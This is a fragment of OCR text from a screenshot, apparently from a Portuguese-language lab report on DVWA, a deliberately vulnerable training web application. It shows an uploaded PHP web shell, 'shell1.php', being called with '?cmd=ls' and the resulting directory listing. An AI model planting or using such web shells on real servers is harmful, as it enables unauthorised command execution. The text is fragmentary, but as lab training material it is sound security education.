 Damn Vulnerable Web Ap
192.168.32.101/dvwa/hack
Not secure 192.168.32.101/dvwa/hackable/uploads/shell1.php?cmd=ls
dvwa_email.png intel.jpg shell1.php
comando ls da
php